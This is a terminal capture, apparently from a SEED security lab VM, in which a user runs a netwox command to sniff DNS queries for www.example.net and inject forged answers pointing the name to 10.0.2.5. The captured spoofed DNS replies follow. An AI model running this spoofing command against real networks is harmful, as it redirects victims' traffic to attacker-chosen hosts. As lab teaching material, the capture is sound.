 En 11:38 AM
/bin/bash 102x25
[02/21/23]seed@VM:~$ sudo netwox 105 -h VM -H 10.0.2.5 -a www.example.net -A 10.0.2.6 -T 700
-f "src host 10.0.2.6" -s raw
DNS_question____________________________________________________.
| id=55551  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=55551  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 700 10.0.2.5                               |
| www.example.net. NS 700 www.example.net.                      |
| www.example.net. A 700 10.0.2.6                               |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=56351  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 700 10.0.2.5                               |
| www.example.net. NS 700 www.example.net.                      |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|